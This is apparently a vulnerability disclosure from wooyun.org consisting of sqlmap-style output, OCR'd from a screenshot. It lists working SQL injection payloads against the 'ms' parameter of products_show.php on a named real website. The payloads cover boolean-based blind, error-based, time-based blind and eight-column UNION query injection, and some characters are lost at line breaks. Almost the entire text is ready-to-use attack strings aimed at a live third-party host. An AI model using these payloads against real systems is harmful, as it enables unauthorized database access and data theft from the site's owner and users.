 Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.odb.com.tw:80/products_show.php?ms=16 AND 3693=3693&ss=
7&ps=14
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY c
lause
Payload: http://www.odb.com.tw:80/products_show.php?ms=16 AND (SELECT 1480
ROM(SELECT COUNT(*),CONCAT(0x7162717071,(SELECT (ELT(1480=1480,1))),0x717171787
,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&ss=17&
s=14
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.odb.com.tw:80/products_show.php?ms=16 AND (SELECT * FRO
(SELECT(SLEEP(5)))UyHT)&ss=17&ps=14
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: http://www.odb.com.tw:80/products_show.php?ms=-6710 UNION ALL SELE
T NULL,NULL,NULL,NULL,CONCAT(0x7162717071,0x776d53494f6c67616944,0x7171717871),
ULL,NULL,NULL-- &ss=17&ps=14
---
www.wooyun.org